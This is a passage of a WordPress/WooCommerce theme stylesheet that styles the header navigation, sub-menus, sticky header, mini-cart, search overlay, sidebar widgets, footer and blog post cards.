  margin-left: 30px;
  padding: 30px 0;
  position: relative;
  transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

header .navbar ul li:first-child {
  margin-left: 0;
}

header .navbar ul li a {
  color: var(--title-color);
  padding: 0px 0px 0px 0px;
  font-size: 16px;
  position: relative;
  z-index: 9;
  text-decoration: none;
  transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  font-family: 'Poppins', sans-serif;
  text-transform: uppercase;
}

header .navbar ul li i.fa-angle-down,
header .navbar ul li .sub-menu li i.fa-angle-down {
  font-family: "Ionicons";
  display: inline-block;
  font-size: 16px;
  color: var(--title-color);
  vertical-align: middle;
  margin-left: 5px;
  transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

header .navbar ul li .sub-menu {
  text-align: left;
}

header .navbar ul li .sub-menu li {
  display: block;
  padding: 0 15px;
}

header.menu-sticky .navbar ul li .sub-menu>li a {
  line-height: 1em;
}

header .navbar ul li .sub-menu li i.fa-angle-down {
  display: block;
  position: absolute;
  top: 10px;
  font-size: 12px;
  z-index: 9;
  color: var(--title-color);
  transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  right: 50px;
  top: 50%;
  transform: translate(0, -50%);
}

header .navbar ul li .sub-menu li i.fa-angle-down:before {
  content: "\f054";
}

header .navbar ul li .sub-menu li i.fa-angle-down::before {
  content: "\f3d3";
}

header .navbar ul li .sub-menu li:hover>a {
  color: var(--primary-color);
}

header .navbar ul li .sub-menu li:hover>i,
header .navbar ul li.current-menu-item i {
  color: var(--primary-color);
}

header .navbar ul li .sub-menu li:hover,
header .navbar ul li a:hover,
header .navbar ul li.current-menu-item a,
header .navbar ul li.current-menu-parent a,
header .navbar ul li.current-menu-parent i,
header .navbar ul li.current-menu-ancestor a,
header .navbar ul li.current-menu-parent i,
header .navbar ul li.current-menu-ancestor i {
  color: var(--primary-color);
}

header .navbar ul li i.fa-angle-down::before {
  content: "\f3d0";
}

/* Navigation Sub Menu */
header .navbar ul li .sub-menu {
  display: none;
}

header .navbar ul li:hover .sub-menu {
  display: block;
  background: var(--white-color);
  position: absolute;
  top: 100%;
  left: 0;
  display: inline-block;
  min-width: 256px;
  -webkit-box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
  -moz-box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
  padding: 15px 0;
  border-radius: 5px;
}

header .navbar ul li .sub-menu li {
  margin-left: 0;
}

header .navbar ul li .sub-menu li a,
header.menu-sticky .navbar ul li .sub-menu li a {
  text-transform: capitalize;
  border-radius: 5px;
  font-size: 14px;
  display: inline-block;
  width: 100%;
  line-height: 24px;
  padding: 10px 15px;
  color: var(--title-color);
  background: var(--white-color);
}

header .navbar ul li .sub-menu li a:hover,
header.menu-sticky .navbar ul li .sub-menu li a:hover {
  background: var(--primary-color);
  color: var(--white-color);
}

header .navbar ul li .sub-menu li a:before {
  display: none;
}

header .navbar ul li .sub-menu li.current-menu-item a,
header .main-header .navbar ul li .sub-menu li:hover>a,
header .main-header .navbar ul li .sub-menu li.current-menu-parent a,
header .main-header .navbar ul li .sub-menu li.current-menu-parent .sub-menu li.current-menu-item a {
  background: var(--secondary-color);
  color: var(--white-color);
}

header .main-header .navbar ul li .sub-menu li:hover>i,
header .main-header .navbar ul li .sub-menu li.current-menu-parent i {
  color: var(--white-color);
}

header .main-header .navbar ul li .sub-menu li.current-menu-parent .sub-menu li a {
  color: var(--title-color);
  background: var(--white-color);
}

header .navbar .navbar-nav li:last-child .sub-menu li:hover>.sub-menu,
header .navbar .navbar-nav li:nth-last-child(2) .sub-menu li:hover>.sub-menu {
  left: auto;
  right: 100%;
}

@media screen and (max-width:4000px) and (min-width:1200px) {
  header .navbar ul li:hover>.sub-menu {
    display: block !important;
    -webkit-animation: fade-in 0.5s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
    animation: fade-in 0.5s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
  }

  header .navbar ul li:hover a,
  header .navbar ul li:hover i {
    color: var(--primary-color);
    text-decoration: none;
  }
}

.fade-in {
  -webkit-animation: fade-in 0.5s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
  animation: fade-in 0.5s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
}

@-webkit-keyframes fade-in {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@keyframes fade-in {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

/* Navigation Sub Menu */
header .navbar ul li .sub-menu li>.sub-menu {
  display: none;
}

header .navbar ul li .sub-menu li:hover>.sub-menu {
  display: block;
  background: var(--white-color);
  position: absolute;
  top: -15px;
  left: -100%;
  padding-left: 0;
  display: inline-block;
  min-width: 256px;
  -webkit-box-shadow: 0px 1px 15px 0px rgba(36, 38, 43, 0.10);
  -moz-box-shadow: 0px 1px 15px 0px rgba(36, 38, 43, 0.10);
  box-shadow: 0px 1px 15px 0px rgba(36, 38, 43, 0.10);
}

/* Navigation Sticky */
header.menu-sticky {
  width: 100%;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  float: left;
  background: var(--white-color);
  -webkit-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
}

header.menu-sticky .navbar ul li:hover a,
header.menu-sticky .navbar ul li.current-menu-item i {
  color: var(--primary-color);
}

header.menu-sticky .navbar ul li .sub-menu li:hover,
header.menu-sticky .navbar ul li a:hover,
header.menu-sticky .navbar ul li.current-menu-item a,
header.menu-sticky .navbar ul li.current-menu-parent a,
header.menu-sticky .navbar ul li.current-menu-parent i,
header.menu-sticky .navbar ul li.current-menu-ancestor a,
header.menu-sticky .navbar ul li.current-menu-parent i,
header.menu-sticky .navbar ul li.current-menu-ancestor i {
  color: var(--secondary-color);
}

header.menu-sticky .main-header .navbar ul li:hover .sub-menu {
  top: 100%;
}

header.menu-sticky .navbar ul li .sub-menu li:hover>.sub-menu {
  top: -15px;
}

header.menu-sticky .sub-header,
header.menu-sticky .logo {
  display: none;
}

header.menu-sticky .logo-sticky {
  display: inline-block;
}

header .logo-display {
  display: none;
  height: 42px;
}

/*header button*/
header .sub-main ul {
  padding: 0;
  margin: 0 0 0 30px;
}

header .sub-main ul li {
  margin-left: 30px;
}

header .sub-main ul li a.iq-button {
  padding: 10px 30px;
  line-height: initial;
  border: 2px solid var(--primary-color);
  background: var(--primary-color);
  color: var(--white-color);
}

header .sub-main ul li a.iq-button:hover {
  background: var(--white-color);
  border-color: var(--white-color);
  color: var(--primary-color);
}

header .sub-main ul li a.iq-btn-outline {
  border-color: var(--primary-color);
  background: transparent;
  color: var(--white-color);
}

header .sub-main ul li a.iq-button.iq-btn-outline:hover {
  border-color: var(--primary-color);
  background: var(--primary-color);
  color: var(--white-color);
}

header .sub-main ul li a.iq-btn-link {
  color: var(--primary-color);
  background: transparent;
  color: var(--primary-color);
  border: none;
}

header.menu-sticky .main-header .navbar .sub-main ul li a.iq-button {
  line-height: initial;
}

/*header woocommerce icon*/
header .iq-shop-btn-holder {
  width: auto;
  text-align: right;
}

header .iq-shop-btn-holder ul {
  margin: 0;
  padding: 0;
  float: none;
}

header .iq-shop-btn-holder ul li {
  list-style: none;
  display: inline-block;
  margin-left: 25px;
  position: relative;
}

header .iq-shop-btn-holder ul li .cart-items-count,
header .iq-shop-btn-holder ul li .wishlist_count span,
header .iq-shop-btn-holder ul li .wishlist_count span {
  z-index: 10;
  top: auto;
  position: absolute;
  bottom: 5px;
  right: -10px;
  background: var(--secondary-color);
  border-radius: 900px;
  height: 16px;
  width: 16px;
  display: inline-block;
  line-height: 16px;
  text-align: center;
  font-size: 10px;
  color: var(--white-color);
  top: -4px;
}

header .iq-shop-btn-holder ul li .cart-items-count i.fa.fa-shopping-basket,
header .iq-shop-btn-holder ul li .cart-items-count .woocommerce-Price-amount {
  display: none;
}

header .iq-shop-btn-holder ul li:first-child {
  margin-left: 25px;
}

header .iq-shop-btn-holder li.iq-cart .dropdown-menu-mini-cart {
  margin: 0;
  padding: 0;
  border: 0;
  position: absolute;
  top: 100%;
  left: auto;
  right: 0;
  text-align: left;
  opacity: 0;
  pointer-events: none;
  -webkit-transform: translateY(20px);
  -ms-transform: translateY(20px);
  transform: translateY(20px);
  -webkit-transition: .1s;
  -o-transition: .1s;
  transition: .1s;
}

header .iq-shop-btn-holder li.iq-cart:hover .dropdown-menu-mini-cart,
header .iq-shop-btn-holder li.iq-cart.show .dropdown-menu-mini-cart {
  opacity: 1;
  pointer-events: all;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content {
  min-width: 300px;
  display: inline-block;
  padding: 30px;
  position: relative;
  vertical-align: top;
  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
  border-radius: 5px;
  width: 350px;
}

.woocommerce-mini-cart.cart_list.product_list_widget {
  max-height: 350px;
  overflow-y: scroll;
}

header .iq-shop-btn-holder .dropdown-menu-mini-cart .woocommerce-mini-cart-item a {
  color: var(--white-color);
}

header .iq-shop-btn-holder .dropdown-menu-mini-cart .woocommerce-mini-cart-item a img {
  width: 100%;
  border-radius: 5px;
}

header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content p.woocommerce-mini-cart__empty-message {
  margin: 0;
}

header .iq-shop-btn-holder .dropdown-menu-mini-cart .remove_from_cart_button {
  text-align: right;
  padding: 0;
  font-size: 20px;
  position: absolute;
  right: 15px;
  top: 0px;
  display: inline-block;
  margin: 0 auto;
  text-align: center;
  background: transparent !important;
  color: var(--primary-color) !important;
  border-radius: 90px;
  width: 25px;
  height: 25px;
  line-height: 26px;
}

header .iq-shop-btn-holder .dropdown-menu-mini-cart .remove_from_cart_button:hover {
  color: var(--secondary-color) !important;
}

header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content ul li {
  float: none;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 15px 0 0 0;
  padding: 0;
  position: relative;
}

header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content ul li:first-child {
  margin: 0;
}

header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content ul li .iq-cart-img {
  -ms-flex-negative: 0;
  flex-shrink: 0;
  margin-right: 15px;
  width: 60px;
}

header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content ul li .iq-cart-content {
  text-align: left;
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: top;
  padding-right: 15px;
  padding-top: 4px;
}

/* header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content ul li  .iq-cart-content .iq-product-title, header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content ul li  .iq-cart-content .quantity { color: var(--white-color); } */
header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content ul li .iq-cart-content .iq-product-title:hover {
  color: var(--secondary-color);
}

header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content .woocommerce-mini-cart__total {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border-top: 1px solid var(--white-light-color);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-top: 30px;
  margin-bottom: 15px;
  padding-top: 15px;
  position: relative;
}

header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content .woocommerce-mini-cart__buttons {
  margin-bottom: 0;
}

header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content .woocommerce-mini-cart__buttons a {
  line-height: normal;
}

header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content .woocommerce-mini-cart__buttons a.button {
  font-weight: normal;
  text-align: center;
  padding: 14px 15px;
  background: var(--secondary-color);
  color: var(--white-color);
  border-radius: 5px;
}

header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content .woocommerce-mini-cart__buttons a.button.checkout {
  margin-left: 5px;
  background: var(--primary-color);
}

header #sidebar-scrollbar .scrollbar-track-y {
  width: 5px !important;
  background-color: var(--primary-color);
}

header #sidebar-scrollbar .scrollbar-thumb {
  width: 4px !important;
  background-color: var(--primary-color);
}

header #sidebar-scrollbar::-webkit-scrollbar {
  width: 5px;
  background-color: var(--primary-color);
}

/*header search*/
header li .search-box input[type="search"] {
  height: 40px;
  font-size: 18px;
  display: inline-block;
  border: none;
  border-radius: 5px;
  outline: none;
  padding: 15px 40px 15px 15px;
  width: 0px;
  position: absolute;
  top: -9px;
  right: 0;
  background: none;
  transition: width 0.4s cubic-bezier(0, 0.795, 0, 1);
  cursor: pointer;
  z-index: 11;
  margin: -10px 0 0 0;
}

header li .search-box {
  position: relative;
}

header li .search-box input[type="search"]:focus {
  width: 250px;
  z-index: 1;
  cursor: text;
  background: var(--white-color);
  z-index: 9;
  color: rgba(102, 102, 102, 0.6);
  font-size: 14px;
}

header li .search-box .search-submit:hover {
  background: none;
}

header .search-form input:focus,
header .search-form input[type=text]:focus,
header .search-form input[type=email]:focus,
header .search-form input[type=search]:focus,
header .search-form input[type=password]:focus {
  border-bottom: 2px solid var(--primary-color);
  border-top: none;
  border-right: none;
  border-left: none;
}

header .iq-shop-btn-holder ul .search::before,
header .search::after {
  content: '';
  position: absolute;
  width: calc(100% + 15px);
  height: calc(100% + 15px);
  pointer-events: none;
  border: 1.5em solid var(--primary-color);
}

header .iq-shop-btn-holder ul .search--open::before,
header .iq-shop-btn-holder ul .search--open::after {
  transform: translate3d(0, 0, 0);
}

header .search-form .search-submit {
  top: 4px;
}

header .search-form .search-submit i {
  font-size: 24px;
  color: var(--white-color);
}

header .navbar ul.iq-shop-btn-holder ul li a:hover {
  background: transparent;
}

header .search-form .search-submit {
  background: transparent;
  line-height: normal;
}

header .search.search--open {
  pointer-events: auto;
  opacity: 1;
}

header .search {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-align: center;
  background: rgba(0, 0, 0, .9);
  position: fixed;
  z-index: 1000;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  pointer-events: none;
  opacity: 0;
}

header .btn--search-close {
  font-size: 1.5em;
  position: absolute;
  top: 1em;
  right: 1.25em;
  display: none;
  color: var(--white-color);
  background: transparent;
  display: block;
}

header .btn--search-close:focus {
  outline: 0;
  box-shadow: none;
}

header .search__form {
  margin: 5em 0;
}

header .search__input {
  font-family: inherit;
  background: none;
  border: none;
  height: auto;
  font-size: 45px;
  line-height: 1;
  display: inline-block;
  box-sizing: border-box;
  width: 100%;
  padding: 0.05em 0;
  color: var(--white-color);
  border-bottom: 2px solid;
}

header .search__input:focus {
  border: none;
  border-bottom: 2px solid;
}

header .search__input::-webkit-input-placeholder {
  opacity: 0.6;
  color: var(--white-color);
}

header .search__input::-moz-placeholder {
  opacity: 0.6;
  color: var(--white-color);
}

header .search__input:-ms-input-placeholder {
  opacity: 0.6;
  color: var(--white-color);
}

header .search__input::-webkit-search-cancel-button,
.search__input::-webkit-search-decoration {
  -webkit-appearance: none;
}

header .search__input::-ms-clear {
  display: none;
}

header form.search-form .form-row .has-content~label,
header form.search-form .form-row input:focus~label,
header form.search-form .form-row label {
  top: -90px;
}

header .iq-shop-btn-holder ul li i {
  font-size: 20px;
  height: 20px;
  width: 20px;
}

header .search-form input {
  height: auto;
  border-radius: 5px;
  border: none;
  background: transparent;
  padding: 0;
  border-bottom: 2px solid #1f2332;
}

header form.search-form .form-row label {
  color: var(--white-color);
  text-align: left;
  font-size: 45px;
  top: -13px;
  margin-bottom: 0;
  left: 0;
  display: block;
  float: left;
  width: 100%;
  margin-bottom: 0px;
  position: absolute;
  pointer-events: none;
  left: 0px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
}

header .search-form input {
  padding-right: 40px;
  box-shadow: none;
  color: #121212;
  border-bottom: 2px solid #1f2332;
  background: transparent;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  padding: 0 15px;
}

header .search-form input {
  border-radius: 5px;
  height: auto;
  border: none;
  background: transparent;
  padding: 0;
  border-bottom: 2px solid var(--white-color);
  color: var(--white-color);
  padding-right: 60px;
}

header .navbar ul li .sub-menu li:hover,
header .navbar ul li a:hover,
header .navbar ul li.current-menu-item a,
header .navbar ul li.current-menu-parent a,
header .navbar ul li.current-menu-parent i,
header .navbar ul li.current-menu-ancestor a,
header .navbar ul li.current-menu-parent i,
header .navbar ul li.current-menu-ancestor i {
  color: var(--primary-color);
}

header.menu-sticky .navbar ul li .sub-menu li:hover,
header.menu-sticky .navbar ul li a:hover,
header.menu-sticky .navbar ul li.current-menu-item a,
header.menu-sticky .navbar ul li.current-menu-parent a,
header.menu-sticky .navbar ul li.current-menu-parent i,
header.menu-sticky .navbar ul li.current-menu-ancestor a,
header.menu-sticky .navbar ul li.current-menu-parent i,
header.menu-sticky .navbar ul li.current-menu-ancestor i {
  color: var(--primary-color);
}

header .navbar ul li .sub-menu li.current-menu-item a,
header .main-header .navbar ul li .sub-menu li:hover>a,
header .main-header .navbar ul li .sub-menu li.current-menu-parent a,
header .main-header .navbar ul li .sub-menu li.current-menu-parent .sub-menu li.current-menu-item a,
header .main-header .navbar ul li .sub-menu li.current-menu-parent .sub-menu li a:hover,
header .main-header .navbar ul li .sub-menu li.current-menu-parent>.sub-menu li a:hover {
  background: var(--secondary-color);
  color: var(--white-color);
}

header.menu-sticky .container.main-header .row.no-gutters {
  padding: 0
}

/*----------------------------------   UnitTest Data Start    -------------------------------------------*/
ol.commentlist .trackback h5,
ol.commentlist .pingback h5 {
  font-weight: normal;
}

.iq-title-box .iq-title {
  margin-bottom: 0;
}

.mejs-controls a.mejs-horizontal-volume-slider {
  background: transparent;
}

.iq-product-title {
  margin: 0;
}

ul.wp-block-archives li a {
  color: var(--body-text);
}

ul.wp-block-archives li a:hover {
  color: var(--secondary-color);
}

.wp-block-latest-comments__comment-excerpt p {
  margin: 0px 0 15px;
}

.mejs-container {
  margin-top: 15px;
}

.commentlist li.iq-comments-item {
  margin-bottom: 30px;
}

.iq-btn-link .iq-button-effact {
  color: var(--primary-color);
  transition: all 0.45s ease 0s;
  -webkit-transition: all 0.45s ease 0s;
  -moz-transition: all 0.45s ease 0s;
  -o-transition: all 0.45s ease 0s;
}

.iq-btn-link:hover .iq-button-effact {
  color: var(--secondary-color);
}

.iq-blog-box .iq-blog-detail p {
  margin-bottom: 15px;
}

.post-password-form input {
  float: none;
}

.wp-block-gallery {
  margin-bottom: 30px;
}

.commentlist .iq-comment-metadata .edit-link a {
  margin-left: 5px;
  color: var(--primary-color);
  text-decoration: underline;
}

.commentlist .comment-content p {
  margin-bottom: 10px;
  margin-top: 10px;
}

ul.wp-block-archives-list li::marker {
  font-size: 0;
}

ul.wp-block-archives-list li {
  color: var(--secondary-color);
}

.wp-calendar-nav {
  justify-content: space-between;
  display: flex;
  text-transform: uppercase;
}

.wpcf7-response-output.error-msg {
  display: block;
  margin: 2em 0 1em;
  border: 2px solid;
  padding: 0.2em 1em;
  border-color: var(--warning-color);
}

.iq-reply.iq-button-style-2 {
  display: inline-block;
  position: absolute;
  right: 0;
  top: 0;
}

/*widget-menu*/
.widget ul li {
  padding-bottom: 15px;
  list-style: none;
  margin-bottom: 15px;
  border-bottom: 1px solid rgba(82, 95, 129, 0.09);
}

.widget_categories ul ul.children,
.widget_pages ul ul.children {
  padding-top: 15px;
}

.widget ul.menu li {
  border: none;
}

.widget ul li a {
  color: var(--body-text);
  position: relative;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.widget_categories ul li,
.widget_archive ul li,
.widget_pages ul li {
  color: var(--primary-color);
  margin-bottom: 15px;
  border-bottom: 1px solid rgba(82, 95, 129, 0.09);
}

.widget_archive ul li,
ul.wp-block-archives-list li {
  margin-bottom: 15px;
  border-bottom: 1px solid rgba(82, 95, 129, 0.09);
  padding-bottom: 15px;
}

.widget.widget_nav_menu ul li a,
.widget ul.menu li a {
  padding: 10px 0 10px 0px;
  display: inline-block;
  width: 100%;
  border-bottom: 1px solid rgba(82, 95, 129, 0.09);
}

.widget ul li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border: none;
}

.widget ul {
  padding: 0;
  margin: 0;
}

.widget ul li {
  margin-bottom: 10px;
  list-style: none;
}

.widget ul li:last-child {
  margin-bottom: 0;
}

.widget ul ul.children {
  padding-left: 25px;
}

.widget ul li a {
  padding-left: 0px;
  position: relative;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.widget ul li a:hover {
  color: var(--secondary-color);
  text-decoration: none;
}

.widget ul li a:before {
  position: absolute;
  margin-right: 10px;
  content: "\f054";
  color: var(--primary-color);
  top: -2px;
  margin-top: 0px;
  font-size: 12px;
  left: 0;
  font-weight: 700;
  font-family: "Font Awesome 5 Free";
  line-height: inherit;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  display: none;
}

.widget ul li a:hover:before {
  color: var(--secondary-color);
}

.widget.widget_nav_menu ul li a,
.widget ul.menu li a {
  padding: 10px 0 10px 0px;
  display: inline-block;
  width: 100%;
  border-bottom: 1px solid rgba(82, 95, 129, 0.09);
}

.widget.widget_nav_menu ul li:last-child a,
.widget ul.menu li:last-child a {
  border: none;
}
.widget_media_image img, .iq-author-image img {
  width: 100%;
  border-radius: 5px !important;
  -webkit-border-radius: 5px !important;
  -moz-border-radius: 5px !important;
  -o-border-radius: 5px !important;
}

/* Footer */
footer .widget ul ul.children {
  padding-top: 0.5em;
}

footer .widget ul li.recentcomments a {
  color: var(--primary-color);
}

footer .widget ul li a.rsswidget {
  padding-left: 0;
  font-size: 18px;
  color: var(--title-color);
  font-weight: 500;
}

footer .widget .rss-date {
  font-weight: 600;
  font-size: 14px;
  text-transform: uppercase;
  display: inline-block;
  width: 100%;
  margin: 5px 0;
}

footer .widget ul li {
  border: none;
  border: none;
  padding: 0.5em 0;
  margin-bottom: 0;
  color: var(--secondary-color);
}

footer .widget ul li cite {
  color: var(--body-text);
}

footer .widget {
  margin-bottom: 30px;
}

footer .widget:last-child {
  margin-bottom: 75px;
}

footer .widget {
  background: transparent;
  padding: 0;
  border: none;
}

footer .widget .footer-title {
  margin-bottom: 15px;
  margin-top: 0;
}

footer .widget .footer-title a.rsswidget img {
  vertical-align: unset;
}

footer .widget .rsswidget {
  padding-left: 0;
}

footer .widget .rss-date,
.widget.widget_rss ul li .rss-date {
  color: var(--primary-color);
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  display: inline-block;
  width: 100%;
  margin: 5px 0;
}

/* Comments Form */
.iq-comment-type-date a,
ol.commentlist .pingback .iq-comment-type-date a,
ol.commentlist .trackback .iq-comment-type-date a {
  text-transform: uppercase;
  display: inline-block;
  width: 100%;
  margin: 5px 0;
  color: var(--primary-color);
  font-size: 14px;
  font-weight: 600;
}

.iq-comment-type-date a i {
  color: var(--primary-color);
}

/*Sticky Post*/
.sticky .iq-blog-box {
  background: var(--light-green-color);
}

.sticky .iq-blog-box .iq-blog-detail {
  box-shadow: none;
}

.sticky .iq-blog-tag li a:hover {
  color: var(--white-color);
}

.sticky .iq-blog-box .iq-blog-category a {
  background: var(--primary-color);
}

.sticky .iq-blog-tag li a {
  background: var(--primary-color);
}

.sticky .iq-blog-tag li a {
  background: var(--white-color);
  color: var(--primary-color);
}

.sticky .iq-blog-box .iq-blog-category a:hover,
.sticky .iq-blog-tag li a:hover {
  background: var(--secondary-color);
}

/*latest Blog*/
.iq-btn-link i {
  vertical-align: middle;
}

/* .iq-blog-box { box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10); } */
.iq-blog-meta {
  display: inline-block;
  margin-bottom: 0px;
}

.iq-blog-meta a {
  text-decoration: none;
  text-decoration: none;
  font-size: 14px;
  text-transform: uppercase;
  display: inline-block;
  line-height: 24px;
  font-weight: 600;
}

.iq-blog-tag {
  padding: 0;
  margin: 15px 0 0;
}

.iq-blog-tag li a {
  background: var(--light-green-color);
  color: var(--primary-color);
  padding: 5px 10px;
  text-transform: uppercase;
  font-size: 14px;
  border-radius: 5px;
}

.iq-blog-tag li a:hover {
  background: var(--secondary-color);
  color: var(--white-color);
}

.iq-blog-tag li {
  list-style: none;
  display: inline-block;
  margin: 5px 10px 5px 0;
  float: left;
}

.iq-blog-meta i {
  color: var(--primary-color);
  margin-right: 6px;
  float: left;
  line-height: 24px;
}

.iq-blog-meta a:hover i {
  color: var(--secondary-color);
}

.iq-blog-meta .iq-postdate li a {
  color: var(--body-text);
  vertical-align: middle;
  font-weight: 600;
  color: var(--primary-color);
  text-decoration: none;
  text-transform: uppercase;
  padding: 10px 5px;
  background: var(--white-color);
  border-radius: 5px;
}

.iq-blog-meta .iq-postdate li {
  cursor: pointer;
  display: flex;
  align-items: center;
}

.iq-blog-meta .iq-postdate li:hover i,
.iq-blog-meta .iq-postdate li:hover a {
  color: var(--secondary-color);
}

.iq-blog-meta a:hover {
  color: var(--secondary-color);
}

.iq-blog-box {
  margin-bottom: 30px;
  position: relative;
  overflow: hidden;
  background: var(--white-color);
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  border-radius: 5px;
  border: none;
  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
}

.iq-blog-box .iq-blog-image {
  position: relative;
  text-align: center;
  display: inline-block;
  float: left;
  width: 100%;
}

.iq-blog-box .iq-blog-image img {
  width: 100%;
  background: var(--white-light-color);
}

article#post-1016.category-uncategorized .iq-blog-box .iq-blog-image img {
  width: 300px;
}

article#post-1011.category-uncategorized .iq-blog-box .iq-blog-image img {
  width: 580px;
}

.blog-date {
  background: var(--white-color);
  border-radius: 90px;
  padding: 5px 10px;
  color: var(--primary-color);
  text-align: center;
  position: absolute;
  top: 15px;
  left: 15px;
}

.blog-date .day {
  color: var(--primary-color);
  font-weight: bold;
  line-height: normal;
}

.blog-date .month {
  line-height: normal;
  float: left;
}

.iq-blog-box .blog-title {
  margin: 0 0 25px 0;
}

.iq-blog-box .blog-title .entry-title {
  margin-top: 0;
}

.iq-blog-box .blog-title h5 {
  font-size: 20px;
}

.iq-blog-box .blog-title a h5 {
  color: var(--title-color);
  text-decoration: none;
}

.iq-blog-box .blog-title a:hover h5,
.iq-blog-box .blog-title a:hover {
  color: var(--primary-color);
  text-decoration: none;
}

.iq-blog-box .iq-blog-detail {
  position: relative;
  display: inline-block;
  float: left;
  width: 100%;
  padding: 30px 30px 30px 70px;
}

.owl-carousel.blog-carousel {
  margin: 0;
  float: left;
  width: 100%;
  clear: both;
  display: block;
}

.owl-carousel.blog-carousel .iq-blog-box {
  margin-bottom: 0;
  box-shadow: 0px 4px 28.14px 0.86px rgba(0, 0, 0, 0.05);
  border: 0px solid var(--white-light-color);
  border-radius: 5px;
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.owl-carousel.blog-carousel .iq-blog-box .iq-blog-meta ul {
  position: inherit;
  min-height: inherit;
  top: inherit;
  writing-mode: initial;
  transform: inherit;
  display: inline-block;
  line-height: normal;
  margin: 0;
  padding: 0;
}

.owl-carousel.blog-carousel .iq-blog-meta .iq-postdate li a {
  padding: 2px 10px;
}

.owl-carousel.blog-carousel .iq-blog-box .iq-blog-detail {
  box-shadow: none;
}

.owl-carousel.blog-carousel .iq-blog-box .iq-postdate {
